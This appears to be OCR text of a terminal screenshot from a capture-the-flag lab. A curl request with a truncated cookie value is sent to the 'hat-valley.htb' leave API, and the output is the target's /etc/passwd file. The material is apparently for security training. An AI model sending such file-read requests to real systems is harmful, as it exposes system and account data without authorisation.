 kali@kali: ~
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
(kali㉿kali)-[~]
$ curl http://hat-valley.htb/api/all-leave --header "Cookie:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:116:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin